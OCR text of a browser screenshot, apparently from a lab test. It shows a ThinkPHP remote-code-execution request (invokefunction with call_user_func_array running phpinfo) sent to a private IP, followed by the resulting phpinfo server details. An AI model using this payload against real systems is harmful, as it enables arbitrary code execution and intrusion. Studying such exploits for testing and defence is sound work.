 phpinfo()
不安全 192.168.134.137/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
A
Gmail TSY244 AIchatOS 所有书签
PHP Version 7.0.33
php
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--
with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem'
'--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--
with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable- --enable-soap' '--with-gettext' '--disable-fileinfo' '--
enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no